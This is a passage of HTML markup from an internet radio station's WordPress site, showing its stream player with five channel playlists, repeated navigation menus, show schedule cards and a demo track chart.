				<a data-qtmplayer-playbtn class="qtmplayer__playmob">
					<i class="material-icons">play_arrow</i>
					<i id="qtmplayerNotifM" data-qtmplayerNotif class="qtmplayer__notification qtmplayer-content-secondary"></i>
				</a>
				<span class="qtmplayer__next" data-control="next">
					<i class='material-icons'>skip_next</i>
				</span>
				<a id="qtmplayerCart" href="#" target="_blank" class="qtmplayer__cart qtmplayer-hidebtn">
					<i class='material-icons'></i>
				</a>
			</div>
			<div class="qtmplayer__trackcontainer">
				<div id="qtmplayerTrackControl" data-qtmplayer-trackcontrol class="qtmplayer__track">
					<span id="qtmplayerTime" class="qtmplayer__time">00:00</span>
					<span id="qtmplayerDuration" class="qtmplayer__length">00:00</span>
					<span id="qtmplayerTrackAdv" class="qtmplayer-track-adv qtmplayer-tbg"></span>
					<span id="qtMplayerBuffer" class="qtmplayer-track-adv qtmplayer-buffer"></span>
					<span id="qtMplayerTadv" data-qtmplayer-trackadv class="qtmplayer-track-adv qtmplayer-content-accent"></span>
					<span id="qtMplayerMiniCue" data-qtmplayer-minicue class="qtmplayer-track-minicue"></span>
				</div>
			</div>
						<span class="qtmplayer__playlistbtn" data-playlistopen>
				<i class='material-icons'>playlist_play</i>
			</span>
									<span class="qtmplayer__plclose qtmplayer__plclose__adv" data-playeropen>
				<i class='material-icons'>chevron_left</i>
			</span>
					<div class="qtmplayer__volume qtmplayer-content-primary-light ">
			<i data-qtmplayer-vicon class="material-icons">volume_up</i>
			<div class="qtmplayer__vcontainer">
				<div data-qtmplayer-vcontrol class="qtmplayer__vcontrol">
					<span data-qtmplayer-vtrack class="qtmplayer__vtrack"></span>
					<span data-qtmplayer-vfill class="qtmplayer__vfill"></span>
					<span data-qtmplayer-vball class="qtmplayer-track-minicue qtmplayer__vball"></span>
				</div>
			</div>
		</div>
					<div class="qtmplayer__bgimg"></div>
		</div>
	</div>
</div>
<div id="qtmplayer-playlistcontainer" class="qtmplayer__playlistcontainer qtmplayer-content-primary">
	<span class="qtmplayer__plclose" data-playlistopen>
		<i class='material-icons'>chevron_left</i>
	</span>
	<div class="qtmplayer__playlistmaster">
		<div class="qtmplayer-column-left">
			<div id="qtmplayer-cover" class="qtmplayer__album">
				<a href="#" class="qtmplayer-btn qtmplayer-btn-ghost qtmplayer-btn-l qtmplayer-albumlink">Go to album</a>
			</div>
		</div>
		<div id="qtmplayer-playlist" class="qtmplayer__playlist qtmplayer-content-primary qtmplayer-column-right">
			<ul class="qtmplayer-playlist">
					<li class="qtmplayer-trackitem">
		<img src="https://blastradio.fm/wp-content/uploads/2023/10/main-logo-100x100.png" alt="cover">		<span 			data-qtmplayer-qtmpid="5991"
						data-qtmplayer-cover="https://blastradio.fm/wp-content/uploads/2023/10/main-logo-370x370.png"
						data-qtmplayer-file="https://stream.blastradio.fm/listen/blast_radio_fm/radio.mp3"
						data-qtmplayer-file_mobile="https://stream.blastradio.fm/listen/blast_radio_fm/radio.mp3"
						data-qtmplayer-title="Blast Radio FM"
						data-qtmplayer-artist="Home Of Throwbacks &amp; Waybacks"
						data-qtmplayer-link="https://blastradio.fm/radiochannel/5991/"
						data-qtmplayer-buylink="https://blastradio.fm/radiochannel/5991/"
						data-qtmplayer-icon="radio"
						data-qtmplayer-type="radio"
						data-qtmplayer-servertype="type-azuracast"
						data-qtmplayer-azuracast="https://stream.blastradio.fm/api/nowplaying/8"
			 class="qtmplayer-play qtmplayer-link-sec qtmplayer-play-btn"><i class='material-icons'>play_arrow</i></span>
		<p>
			<span class="qtmplayer-tit">Blast Radio FM</span>
			<span class="qtmplayer-art">Home Of Throwbacks &amp; Waybacks</span>
		</p>
	</li>
		<li class="qtmplayer-trackitem">
		<img src="https://blastradio.fm/wp-content/uploads/2023/10/indie-100x100.png" alt="cover">		<span 			data-qtmplayer-qtmpid="6684"
						data-qtmplayer-cover="https://blastradio.fm/wp-content/uploads/2023/10/indie-370x370.png"
						data-qtmplayer-file="https://stream.blastradio.fm/listen/blast_indie_fm/radio.mp3"
						data-qtmplayer-file_mobile="https://stream.blastradio.fm/listen/blast_indie_fm/radio.mp3"
						data-qtmplayer-title="Blast Indie Radio"
						data-qtmplayer-artist="Up &amp; Coming Indie Artists - Music Submissions"
						data-qtmplayer-link="https://blastradio.fm/radiochannel/blast-indie-radio/"
						data-qtmplayer-buylink="https://blastradio.fm/radiochannel/blast-indie-radio/"
						data-qtmplayer-icon="radio"
						data-qtmplayer-type="radio"
						data-qtmplayer-servertype="type-azuracast"
						data-qtmplayer-azuracast="https://stream.blastradio.fm/api/nowplaying/5"
			 class="qtmplayer-play qtmplayer-link-sec qtmplayer-play-btn"><i class='material-icons'>play_arrow</i></span>
		<p>
			<span class="qtmplayer-tit">Blast Indie Radio</span>
			<span class="qtmplayer-art">Up &amp; Coming Indie Artists - Music Submissions</span>
		</p>
	</li>
		<li class="qtmplayer-trackitem">
		<img src="https://blastradio.fm/wp-content/uploads/2023/10/gospel-100x100.png" alt="cover">		<span 			data-qtmplayer-qtmpid="6682"
						data-qtmplayer-cover="https://blastradio.fm/wp-content/uploads/2023/10/gospel-370x370.png"
						data-qtmplayer-file="https://stream.blastradio.fm/listen/blast_gospel_fm/radio.mp3"
						data-qtmplayer-file_mobile="https://stream.blastradio.fm/listen/blast_gospel_fm/radio.mp3"
						data-qtmplayer-title="Blast Gospel Radio"
						data-qtmplayer-artist="Doesn&#039;t need to be Sunday to Hear Gospel"
						data-qtmplayer-link="https://blastradio.fm/radiochannel/blast-gospel-radio/"
						data-qtmplayer-buylink="https://blastradio.fm/radiochannel/blast-gospel-radio/"
						data-qtmplayer-icon="radio"
						data-qtmplayer-type="radio"
						data-qtmplayer-servertype="type-azuracast"
						data-qtmplayer-azuracast="https://stream.blastradio.fm/api/nowplaying/3"
			 class="qtmplayer-play qtmplayer-link-sec qtmplayer-play-btn"><i class='material-icons'>play_arrow</i></span>
		<p>
			<span class="qtmplayer-tit">Blast Gospel Radio</span>
			<span class="qtmplayer-art">Doesn&#039;t need to be Sunday to Hear Gospel</span>
		</p>
	</li>
		<li class="qtmplayer-trackitem">
		<img src="https://blastradio.fm/wp-content/uploads/2023/10/slowjam-100x100.png" alt="cover">		<span 			data-qtmplayer-qtmpid="6680"
						data-qtmplayer-cover="https://blastradio.fm/wp-content/uploads/2023/10/slowjam-370x370.png"
						data-qtmplayer-file="https://stream.blastradio.fm/listen/blast_fm_slow_jams/radio.mp3"
						data-qtmplayer-file_mobile="https://stream.blastradio.fm/listen/blast_fm_slow_jams/radio.mp3"
						data-qtmplayer-title="Blast Slow Jams Radio"
						data-qtmplayer-artist="Slow Jams 24/7 - Everydays Hump Day"
						data-qtmplayer-link="https://blastradio.fm/radiochannel/blast-slow-jams-radio/"
						data-qtmplayer-buylink="https://blastradio.fm/radiochannel/blast-slow-jams-radio/"
						data-qtmplayer-icon="radio"
						data-qtmplayer-type="radio"
						data-qtmplayer-servertype="type-azuracast"
						data-qtmplayer-azuracast="https://stream.blastradio.fm/api/nowplaying/4"
			 class="qtmplayer-play qtmplayer-link-sec qtmplayer-play-btn"><i class='material-icons'>play_arrow</i></span>
		<p>
			<span class="qtmplayer-tit">Blast Slow Jams Radio</span>
			<span class="qtmplayer-art">Slow Jams 24/7 - Everydays Hump Day</span>
		</p>
	</li>
		<li class="qtmplayer-trackitem">
		<img src="https://blastradio.fm/wp-content/uploads/2023/10/blastmix-100x100.png" alt="cover">		<span 			data-qtmplayer-qtmpid="6022"
						data-qtmplayer-cover="https://blastradio.fm/wp-content/uploads/2023/10/blastmix-370x370.png"
						data-qtmplayer-file="https://stream.blastradio.fm/listen/blast_mix/radio.mp3"
						data-qtmplayer-file_mobile="https://stream.blastradio.fm/listen/blast_mix/radio.mp3"
						data-qtmplayer-title="Blast Mix Radio"
						data-qtmplayer-artist="Playing Only the Best Mixs"
						data-qtmplayer-link="https://blastradio.fm/radiochannel/blast-mix-radio/"
						data-qtmplayer-buylink="https://blastradio.fm/radiochannel/blast-mix-radio/"
						data-qtmplayer-icon="radio"
						data-qtmplayer-type="radio"
						data-qtmplayer-servertype="type-azuracast"
						data-qtmplayer-azuracast="https://stream.blastradio.fm/api/nowplaying/7"
			 class="qtmplayer-play qtmplayer-link-sec qtmplayer-play-btn"><i class='material-icons'>play_arrow</i></span>
		<p>
			<span class="qtmplayer-tit">Blast Mix Radio</span>
			<span class="qtmplayer-art">Playing Only the Best Mixs</span>
		</p>
	</li>
				</ul>
		</div>
	</div>
</div>
		</div>
			</div>
	</div><div id="proradio-headerbar" class="proradio-headerbar  proradio-headerbar__sticky "  data-proradio-stickyheader >
		<div id="proradio-headerbar-content" class="proradio-headerbar__content proradio-paper">
		<div id="proradio-secondary-header" class="proradio-secondaryhead proradio-primary">
	<div class="proradio-secondaryhead__cont">


					<h6 class="proradio-sos proradio-scf qtmplayer-feed">
				<i class="material-icons">music_note</i><span class="qtmplayer__artist"></span> <span class="proradio-sos__t2 qtmplayer__title"></span>
			</h6>
			
					<ul class="proradio-menubar proradio-menubar__secondary">
				<li id="menu-item-6390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6390"><a href="https://blastradio.fm/"><span>HOME</span></a></li>
<li id="menu-item-6391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6391"><a href="https://blastradio.fm/blast-fm-tv/"><span>Blast FM TV</span></a></li>
<li id="menu-item-6392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6392"><a href="https://blastradio.fm/requests/"><span>Requests</span></a></li>
<li id="menu-item-6394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6394"><a href="https://blastradio.fm/podcast-page-elementor/"><span>Podcasts</span></a></li>
<li id="menu-item-6395" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6395"><a href="https://blastradio.fm/shows-schedule/"><span>Schedule</span></a></li>
<li id="menu-item-6396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6396"><a href="https://blastradio.fm/team-members/"><span>Team members</span></a></li>
<li id="menu-item-6397" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6397"><a href="https://blastradio.fm/whats-playing/"><span>WHATS PLAYING</span></a></li>
<li id="menu-item-6393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6393"><a href="https://blastradio.fm/contacts/"><span>Contacts</span></a></li>
										<li class="proradio-social"><a href="#" class="qt-disableembedding proradio-soc-icon" target="_blank"><i class="qt-socicon-twitter qt-socialicon"></i></a></li>
																				<li class="proradio-social"><a href="#" class="qt-disableembedding proradio-soc-icon" target="_blank"><i class="qt-socicon-soundcloud qt-socialicon"></i></a></li>
																				<li class="proradio-social"><a href="#" class="qt-disableembedding proradio-soc-icon" target="_blank"><i class="qt-socicon-instagram qt-socialicon"></i></a></li>
																				<li class="proradio-social"><a href="https://www.facebook.com/ProRadio-102856431462546" class="qt-disableembedding proradio-soc-icon" target="_blank"><i class="qt-socicon-facebook qt-socialicon"></i></a></li>
													</ul>
				</div>
</div><div id="proradio-menu" class="proradio-menu proradio-paper">
	<div class="proradio-menu__cont">
		<h3 class="proradio-menu__logo proradio-left">
			<a class="proradio-logolink" href="https://blastradio.fm/">
						<img src="https://blastradio.fm/wp-content/uploads/2020/06/unnamed-4.webp" class="proradio-logo_header_mob" alt="BLAST RADIO FM">
				<img src="https://blastradio.fm/wp-content/uploads/2020/06/unnamed-4.webp" class="proradio-logo_header" alt="BLAST RADIO FM">
				<img src="https://blastradio.fm/wp-content/uploads/2020/06/unnamed-4.webp" class="proradio-logo_header_transparent" alt="BLAST RADIO FM">
					</a>
		</h3>

		
					<nav id="proradio-menunav" class="proradio-menu-horizontal proradio-menu-horizontal--default">
				<div class="proradio-menu-horizontal_c">
					<ul id="proradio-menubar" class="proradio-menubar proradio-menubar-default">
					<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6390"><a href="https://blastradio.fm/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6391"><a href="https://blastradio.fm/blast-fm-tv/"><span>Blast FM TV</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6392"><a href="https://blastradio.fm/requests/"><span>Requests</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6394"><a href="https://blastradio.fm/podcast-page-elementor/"><span>Podcasts</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6395"><a href="https://blastradio.fm/shows-schedule/"><span>Schedule</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6396"><a href="https://blastradio.fm/team-members/"><span>Team members</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6397"><a href="https://blastradio.fm/whats-playing/"><span>WHATS PLAYING</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6393"><a href="https://blastradio.fm/contacts/"><span>Contacts</span></a></li>
					</ul>
				</div>
			</nav>
				<div class="proradio-menubtns">
			<div class="proradio-menubtns__c">
			 
				<a class="proradio-btn proradio-btn__r" data-proradio-switch="open" data-proradio-target="#proradio-searchbar"><i class='material-icons'>search</i></a> 
				<a class="proradio-btn proradio-btn__r " data-proradio-switch="proradio-overlayopen" data-proradio-target="#proradio-body"><i class="material-icons">menu</i></a> 
<a class="proradio-btn proradio-btn--playmenu proradio-btn__r proradio-icon-l" data-qtmplayer-playbtn><i class='material-icons'>play_arrow</i>PLAY</a> 
<a id="proradioCta" data-width=300 data-height=430 class="proradio-btn proradio-btn-primary  proradio-btn-ctaheader proradio-hide-on-small-only  proradio-popupwindow proradio-icon-l"  href="https://blastradio.fm?proradio-popup=1"><i class="material-icons">open_in_new</i> PLAY NOW</a>			</div>

		</div>


		


	</div>

		<nav id="proradio-searchbar" class="proradio-searchbar proradio-paper">
		<div class="proradio-searchbar__cont">
			<form action="https://blastradio.fm/" role="search">
				<input name="s" type="text" placeholder="Search" value="" />
				<button type="submit" name="Submit" class="proradio-btn proradio-icon-l proradio-hide-on-small-only proradio-btn-primary" value="Search" ><i class="material-icons">search</i> Search</button>
			</form>

			<a class="proradio-btn proradio-btn__r"  data-proradio-switch="open" data-proradio-target="#proradio-searchbar"> <i class="material-icons">close</i></a>
		</div>
	</nav>
	</div>
	</div>
</div>
<nav id="proradio-overlay" class="proradio-overlay proradio-paper">
	<div class="proradio-overlay__closebar"><span class="proradio-btn proradio-btn__r"  data-proradio-switch="proradio-overlayopen" data-proradio-target="#proradio-body"> <i class="material-icons">close</i></span></div>


		<div class="proradio-hide-on-large-only">
			<div class="proradio-sidebar__offcanvas">
	<a id="proradioCta" target=_blank class="proradio-btn proradio-btn-primary proradio-btn__full proradio-btn-ctaheader proradio-hide-on-med-and-up  proradio-icon-l"  href="https://blastradio.fm?proradio-popup=1"><i class="material-icons">open_in_new</i> PLAY NOW</a>
	</div>
	
		<ul class="proradio-menu-tree">
					</ul>
					<ul id="proradio-menu-tree-mobile" class="proradio-menu-tree proradio-menu-tree__mobile">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6390"><a href="https://blastradio.fm/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6391"><a href="https://blastradio.fm/blast-fm-tv/"><span>Blast FM TV</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6392"><a href="https://blastradio.fm/requests/"><span>Requests</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6394"><a href="https://blastradio.fm/podcast-page-elementor/"><span>Podcasts</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6395"><a href="https://blastradio.fm/shows-schedule/"><span>Schedule</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6396"><a href="https://blastradio.fm/team-members/"><span>Team members</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6397"><a href="https://blastradio.fm/whats-playing/"><span>WHATS PLAYING</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6393"><a href="https://blastradio.fm/contacts/"><span>Contacts</span></a></li>
			</ul>
						<ul id="proradio-menu-tree-default" class=" proradio-menu-tree proradio-hide-on-large-and-down">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6390"><a href="https://blastradio.fm/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6391"><a href="https://blastradio.fm/blast-fm-tv/"><span>Blast FM TV</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6392"><a href="https://blastradio.fm/requests/"><span>Requests</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6394"><a href="https://blastradio.fm/podcast-page-elementor/"><span>Podcasts</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6395"><a href="https://blastradio.fm/shows-schedule/"><span>Schedule</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6396"><a href="https://blastradio.fm/team-members/"><span>Team members</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6397"><a href="https://blastradio.fm/whats-playing/"><span>WHATS PLAYING</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6393"><a href="https://blastradio.fm/contacts/"><span>Contacts</span></a></li>
			</ul>
						<ul class="proradio-menu-tree proradio-menu-tree__secondary">
				<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6390"><a href="https://blastradio.fm/"><span>HOME</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6391"><a href="https://blastradio.fm/blast-fm-tv/"><span>Blast FM TV</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6392"><a href="https://blastradio.fm/requests/"><span>Requests</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6394"><a href="https://blastradio.fm/podcast-page-elementor/"><span>Podcasts</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6395"><a href="https://blastradio.fm/shows-schedule/"><span>Schedule</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6396"><a href="https://blastradio.fm/team-members/"><span>Team members</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6397"><a href="https://blastradio.fm/whats-playing/"><span>WHATS PLAYING</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6393"><a href="https://blastradio.fm/contacts/"><span>Contacts</span></a></li>
			</ul>
				</div>
		<div class="proradio-hide-on-large-and-down">
			</div>
			<div id="proradio-sidebar-offcanvas" role="complementary" class="proradio-sidebar proradio-sidebar__secondary proradio-sidebar__offcanvas">
			<ul class="proradio-row">
				<li id="block-5" class="proradio-widget proradio-col proradio-s12 proradio-m12 proradio-l12  widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://blastradio.fm/2025/12/'>December 2025</a></li>
	<li><a href='https://blastradio.fm/2025/11/'>November 2025</a></li>
	<li><a href='https://blastradio.fm/2025/09/'>September 2025</a></li>
</ul></div></div></li><li id="block-6" class="proradio-widget proradio-col proradio-s12 proradio-m12 proradio-l12  widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-8"><a href="https://blastradio.fm/category/news/">News</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://blastradio.fm/category/world/">World</a>
</li>
</ul></div></div></li><li id="proradio_widgets-onair-2" class="proradio-widget proradio-col proradio-s12 proradio-m12 proradio-l12  proradio_widgets"><h6 class="proradio-widget__title proradio-caption proradio-caption__s proradio-anim" data-qtwaypoints-offset="30" data-qtwaypoints><span>Current show</span></h6>		<div class="qt-widget-chart">
			<article class="proradio-post proradio-post__card proradio-post__card--shows proradio-darkbg proradio-negative post-6130 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-club genre-dance genre-funk-soul genre-house genre-old-school genre-requests" data-qtwaypoints>
	<div class="proradio-bgimg proradio-bgimg--full proradio-duotone">
		<img loading="lazy" width="770" height="433" src="https://blastradio.fm/wp-content/uploads/2020/06/pr-show-25.jpg" class="proradio-post__thumb wp-post-image" alt="" decoding="async" />	</div>
	<div class="proradio-post__headercont">

		
		<a class="proradio-post__header__link" href="https://blastradio.fm/shows/blast-radio-overnight/"></a>
		<div class="proradio-post__card__cap">
			<p class="proradio-cats">
				<a href="https://blastradio.fm/showgenre/classic-hip-hop/" class="proradio-catid-91">Classic Hip Hop</a>			</p>
			<h3 class="proradio-post__title proradio-cutme-t-2 proradio-h4"><a href="https://blastradio.fm/shows/blast-radio-overnight/">Blast Radio Overnight</a></h3>
							<p class="proradio-itemmetas">
					12:00 am - 7:00 am				</p>
						</div>
				<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">more_vert</i>
			</div>
			<div class="proradio-post__headercont--ex proradio-paper">
			<h4><a href="https://blastradio.fm/shows/blast-radio-overnight/">Blast Radio Overnight</a></h4>
							<h6 class="proradio-cutme-t">
					Overnights, 12a - 7a				</h6>
							<p>This hot AI DJ keeps the night rockin'; with nonstop Classic Cutz for the insomniacs.!</p>
			<i class='material-icons proradio-post__switchcontent' data-proradio-activates="gparent">close</i>
		</div>
			
</article>		</div>
		</li><li id="proradio_widgets-widget-2" class="proradio-widget proradio-col proradio-s12 proradio-m12 proradio-l12  proradio_widgets"><h6 class="proradio-widget__title proradio-caption proradio-caption__s proradio-anim" data-qtwaypoints-offset="30" data-qtwaypoints><span>Upcoming shows</span></h6>		<div class="qt-widget-chart">
			<article class="proradio-post proradio-post__inline proradio-paper post-6087 shows type-shows status-publish has-post-thumbnail hentry genre-classic-hip-hop genre-classic-rb genre-club genre-dance genre-funk-soul genre-house genre-old-school" data-qtwaypoints>
		<a class="proradio-thumb proradio-duotone" href="https://blastradio.fm/shows/jay-lewis-morning-show/">
		<img loading="lazy" width="90" height="90" src="https://blastradio.fm/wp-content/uploads/2024/01/JAY-LEWIS.jpg" class="proradio-post__thumb wp-post-image" alt="JAY LEWIS MORNING SHOW" decoding="async" />	</a>
		<h6><a class="proradio-cutme-t-2" href="https://blastradio.fm/shows/jay-lewis-morning-show/">JAY LEWIS MORNING SHOW</a></h6>
		<p class="proradio-meta proradio-small">
			Mon - Fri, 7a - 10a<br>7:00 am - 10:00 am		</p>
</article><article class="proradio-post proradio-post__inline proradio-paper post-6116 shows type-shows status-publish has-post-thumbnail hentry genre-classic-rb genre-club genre-funk-soul genre-old-school" data-qtwaypoints>
		<a class="proradio-thumb proradio-duotone" href="https://blastradio.fm/shows/mo-in-the-middays/">
		<img loading="lazy" width="100" height="100" src="https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-100x100.jpg" class="proradio-post__thumb wp-post-image" alt="MO&#8217; IN THE MIDDAYS" decoding="async" srcset="https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-100x100.jpg 100w, https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-150x150.jpg 150w, https://blastradio.fm/wp-content/uploads/2024/01/MIDDAYS-WITH-MO-370x370.jpg 370w" sizes="(max-width: 100px) 100vw, 100px" />	</a>
		<h6><a class="proradio-cutme-t-2" href="https://blastradio.fm/shows/mo-in-the-middays/">MO&#8217; IN THE MIDDAYS</a></h6>
		<p class="proradio-meta proradio-small">
			Mon - Fri, 10a -- 12 Noon<br>10:00 am - 12:00 pm		</p>
</article>		</div>
		</li><li id="proradio_widget-widget-2" class="proradio-widget proradio-col proradio-s12 proradio-m12 proradio-l12  proradio_widget"><h6 class="proradio-widget__title proradio-caption proradio-caption__s proradio-anim" data-qtwaypoints-offset="30" data-qtwaypoints><span>Chart</span></h6>		<div class="qt-widget-chart">
								<h4 class="qt-title">
					Electro Top Tracks					</h4>
									<!-- CHART TRACKLIST -->
				<ul class="qt-collapsible proradio-chart-tracklist proradio-chart-small" data-collapsible="accordion">
									<li id="chartItem1" class="qt-collapsible-item proradio-paper proradio-part-chart proradio-chart-track proradio-card">
						<div class="proradio-chart-table collapsible-header qt-content-primary">
							<div class="proradio-position qt-content-primary-dark">
																		<img loading="lazy" src="https://blastradio.fm/wp-content/uploads/2015/04/TRACK-CHART-wordpress-plugin20.jpg" class="proradio-chart-cover" alt="Chart track" width="100" height="100">
																		<p class="proradio-capfont ">1</p>
							</div>

														<div class="proradio-titles">
																	<h5 class="proradio-cutme-t">Gray Day</h5>
								
								<p class="proradio-itemmetas">Mimi Love</p>
							</div>
							<div class="proradio-action">

																		<a href="https://demo.pro.radio/wp1/theme-features/top-10-charts/" class="proradio-btns qt-content-primary" target="_blank"><i class='material-icons'>add_shopping_cart</i></a>
																	</div>
						</div>
													<div id="chartPlayer1" class="collapsible-body proradio-paper">
									<div class="qtmplayer-playlist-large">
		<ul class="qtmplayer-playlist">
			
					<li class="qtmplayer-trackitem">
		<img src="https://blastradio.fm/wp-content/uploads/2015/04/TRACK-CHART-wordpress-plugin20.jpg" alt="cover">		<span 			data-qtmplayer-cover="https://blastradio.fm/wp-content/uploads/2015/04/TRACK-CHART-wordpress-plugin20.jpg"
						data-qtmplayer-file="https://demo.pro.radio/wp1/wp-content/uploads/2020/06/pro-radio-wordpress-theme-sample-9.mp3"
						data-qtmplayer-title="Gray Day"
						data-qtmplayer-artist="Mimi Love"
						data-qtmplayer-album="Electro Top Tracks"
						data-qtmplayer-link="https://blastradio.fm/chart/electro-top-chart/"
						data-qtmplayer-buylink="https://demo.pro.radio/wp1/theme-features/top-10-charts/"
						data-qtmplayer-type="track"
			 class="qtmplayer-play qtmplayer-link-sec qtmplayer-play-btn"><i class='material-icons'>play_arrow</i></span>
		<p>
			<span class="qtmplayer-tit">Gray Day</span>
			<span class="qtmplayer-art">Mimi Love</span>
		</p>
	</li>
		</ul>
	</div>			
								</div>
						
					</li>
										<li id="chartItem2" class="qt-collapsible-item proradio-paper proradio-part-chart proradio-chart-track proradio-card">
						<div class="proradio-chart-table collapsible-header qt-content-primary">
							<div class="proradio-position qt-content-primary-dark">
																		<img loading="lazy" src="https://blastradio.fm/wp-content/uploads/2015/04/TRACK-CHART-wordpress-plugin12.jpg" class="proradio-chart-cover" alt="Chart track" width="100" height="100">
																		<p class="proradio-capfont ">2</p>
							</div>

														<div class="proradio-titles">
																	<h5 class="proradio-cutme-t">Gold Sea</h5>
								
								<p class="proradio-itemmetas">Pipi Jr.</p>
							</div>
							<div class="proradio-action">

																		<a href="https://demo.pro.radio/wp1/theme-features/top-10-charts/" class="proradio-btns qt-content-primary" target="_blank"><i class='material-icons'>add_shopping_cart</i></a>
																	</div>
						</div>
													<div id="chartPlayer2" class="collapsible-body proradio-paper">
									<div class="qtmplayer-playlist-large">
		<ul class="qtmplayer-playlist">
			
					<li class="qtmplayer-trackitem">
		<img src="https://blastradio.fm/wp-content/uploads/2015/04/TRACK-CHART-wordpress-plugin12.jpg" alt="cover">		<span 			data-qtmplayer-cover="https://blastradio.fm/wp-content/uploads/2015/04/TRACK-CHART-wordpress-plugin12.jpg"
						data-qtmplayer-file="https://demo.pro.radio/wp1/wp-content/uploads/2020/06/pro-radio-wordpress-theme-sample-6.mp3"
						data-qtmplayer-title="Gold Sea"
						data-qtmplayer-artist="Pipi Jr."
						data-qtmplayer-album="Electro Top Tracks"
						data-qtmplayer-link="https://blastradio.fm/chart/electro-top-chart/"
						data-qtmplayer-buylink="https://demo.pro.radio/wp1/theme-features/top-10-charts/"
						data-qtmplayer-type="track"
			 class="qtmplayer-play qtmplayer-link-sec qtmplayer-play-btn"><i class='material-icons'>play_arrow</i></span>
		<p>
			<span class="qtmplayer-tit">Gold Sea</span>
			<span class="qtmplayer-art">Pipi Jr.</span>
		</p>
	</li>
		</ul>
	</div>			
								</div>
						
					</li>
										<li id="chartItem3" class="qt-collapsible-item proradio-paper proradio-part-chart proradio-chart-track proradio-card">
						<div class="proradio-chart-table collapsible-header qt-content-primary">
							<div class="proradio-position qt-content-primary-dark">
																		<img loading="lazy" src="https://blastradio.fm/wp-content/uploads/2015/04/TRACK-CHART-wordpress-plugin01.jpg" class="proradio-chart-cover" alt="Chart track" width="100" height="100">
																		<p class="proradio-capfont ">3</p>
							</div>

														<div class="proradio-titles">
																	<h5 class="proradio-cutme-t">Party Brain</h5>
								
								<p class="proradio-itemmetas">George Pitterson</p>
							</div>
							<div class="proradio-action">

																		<a href="https://demo.pro.radio/wp1/theme-features/top-10-charts/" class="proradio-btns qt-content-primary" target="_blank"><i class='material-icons'>add_shopping_cart</i></a>
																	</div>
						</div>
													<div id="chartPlayer3" class="collapsible-body proradio-paper">
									<div class="qtmplayer-playlist-large">
		<ul class="qtmplayer-playlist">
			
					<li class="qtmplayer-trackitem">
		<img src="https://blastradio.fm/wp-content/uploads/2015/04/TRACK-CHART-wordpress-plugin01.jpg" alt="cover">		<span 			data-qtmplayer-cover="https://blastradio.fm/wp-content/uploads/2015/04/TRACK-CHART-wordpress-plugin01.jpg"
						data-qtmplayer-file="https://demo.pro.radio/wp1/wp-content/uploads/2020/06/pro-radio-wordpress-theme-sample-14.mp3"
						data-qtmplayer-title="Party Brain"
						data-qtmplayer-artist="George Pitterson"
						data-qtmplayer-album="Electro Top Tracks"
						data-qtmplayer-link="https://blastradio.fm/chart/electro-top-chart/"
						data-qtmplayer-buylink="https://demo.pro.radio/wp1/theme-features/top-10-charts/"
						data-qtmplayer-type="track"
